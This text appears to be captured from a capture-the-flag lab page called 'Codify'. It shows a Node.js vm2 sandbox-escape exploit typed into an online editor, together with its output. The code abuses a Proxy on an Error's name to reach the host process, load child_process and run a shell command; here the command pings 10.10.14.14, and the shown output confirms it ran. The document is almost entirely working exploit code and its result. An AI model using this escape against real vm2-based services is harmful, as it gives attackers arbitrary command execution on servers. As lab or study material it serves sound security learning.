 Codify About us
Editor
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("ping -c1 10.10.14.14").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked
Run
PING 10.10.14.14 (10.10.14.14) 56(84) bytes of data.
64 bytes from 10.10.14.14 icmp_seq=1 ttl=63 time=65.1 ms
--- 10.10.14.14 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 65.065/65.065/65.065/0.000 ms
Codify © 2023